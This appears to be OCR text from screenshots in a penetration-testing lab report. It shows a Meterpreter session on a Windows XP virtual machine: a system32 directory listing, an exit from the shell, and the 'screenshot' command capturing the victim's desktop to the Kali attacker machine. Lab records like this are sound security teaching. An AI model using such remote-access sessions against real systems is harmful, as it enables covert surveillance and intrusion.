 on the Meterpreter CLI.
kali
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
copied_site Desktop Documents
Downloads Music Pictures
Public Templates Videos
bgXDmmkJ.jpeg google.txt mark.txt
"bgXDmmkJ.jpeg": 50.4 KiB (51,579 bytes) JPEG image
164,352 wstpager.ax
239,616 wstrenderer
18,432 wtsapi32.dl
430,592 wuapi.dll
111,104 wuauclt.exe
165,888 wuauclt1.ex
162,304 wuaucpl.cpl
1,135,616 wuaueng.dll
183,296 wuaueng1.dl
6,656 wuauserv.dl
112,640 wucltui.dll
32,256 wupdmgr.exe
32,256 wups.dll
120,320 wuweb.dll
383,488 wzcdlg.dll
52,736 wzcsapi.dll
483,840 wzcsvc.dll
91,648 xactsrv.dll
30,720 xcopy.exe
174,200 xenroll.dll
<DIR> xircom
121,856 xmllite.dll
129,024 xmlprov.dll
50,176 xmlprovi.dl
11,776 xolehlp.dll
438,784 xpob2res.dl
187,392 xpsp1res.dl
2,897,920 xpsp2res.dl
689,152 xpsp3res.dl
338,432 zipfldr.dll
330,038,005 bytes
19,072,028,672 bytes free
C:\WINDOWS\system32>exit shell
exit shell
meterpreter > screenshot
Screenshot saved to: /home/kali/bgXDmmkJ.jpeg
meterpreter >
Windows XP Professional - VMware Workstation 16 Player (Non-commercial use only)
Player
Google - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.google.com/
Search Images Maps Play YouTube News Gmail Drive More »
Web History | Setting
Google
Advanced search
Google Search I'm Feeling Lucky
Internet
start C:\WINDOWS\syste... Google - Microsoft Int...